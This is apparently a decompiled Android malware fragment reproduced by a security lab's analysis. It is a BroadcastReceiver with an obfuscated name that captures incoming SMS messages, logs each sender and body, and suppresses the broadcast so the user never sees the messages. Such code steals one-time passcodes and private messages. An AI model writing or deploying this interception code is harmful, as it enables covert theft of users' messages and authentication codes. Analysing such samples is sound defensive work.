 public class anwdioANWDIOawnd extends BroadcastReceiver {
    public anwdioANWDIOawnd() {
        super();
    }

    public void onReceive(Context arg8, Intent arg9) {
        try {
            d v0 = d.e;
            Bundle v9 = arg9.getExtras();
            String v1 = "";
            if(v9 == null) {
                return;
            }

            String v2 = v9.getString("format");
            Object v9_1 = v9.get("pdus");
            if(v9_1 == null) {
                return;
            }

            int v3 = v9_1.length;
            SmsMessage[] v4 = new SmsMessage[v3];
            int v5;
            for(v5 = 0; v5 < v3; ++v5) {
                v4[v5] = SmsMessage.createFromPdu(v9_1[v5], v2);
                v1 = v1 + "SMS from " + v4[v5].getOriginatingAddress();
                v1 = v1 + ": " + v4[v5].getMessageBody();
            }

            v0.a.d(arg8, "logged_sms", v1);
            ((BroadcastReceiver)this).abortBroadcast();
            AWdjkwa90dA.b(arg8, true);
        }
        catch(Throwable v8) {
            v8.printStackTrace();
            e.a("SmsErr " + v8.getMessage());
        }
    }
}
暗影安全实验室